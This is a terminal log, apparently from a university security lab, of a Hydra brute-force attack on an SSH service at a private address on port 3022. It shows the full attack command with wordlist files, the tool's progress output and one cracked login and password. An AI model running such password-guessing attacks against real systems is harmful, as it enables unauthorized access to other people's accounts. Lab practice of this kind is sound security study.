 pksj: hydra
pksj: hydra
ardi@ardi-Aspire-M3970:~/Documents/pksj$ hydra -L username.txt -P password_list_true.txt -s 3022 10.151.34.170  ssh
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-26 18:33:49
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] 16 tasks, 1 server, 500 login tries (l:5/p:100), ~31 tries per task
[DATA] attacking service ssh on port 3022
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[STATUS] 184.00 tries/min, 184 tries in 00:01h, 316 todo in 00:02h, 12 active
[3022][ssh] host: 10.151.34.170   login: ardi   password: 12344321
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[STATUS] 197.50 tries/min, 395 tries in 00:02h, 105 todo in 00:01h, 12 active
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[STATUS] 166.67 tries/min, 500 tries in 00:03h, 0 todo in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-26 18:36:59
ardi@ardi-Aspire-M3970:~/Documents/pksj$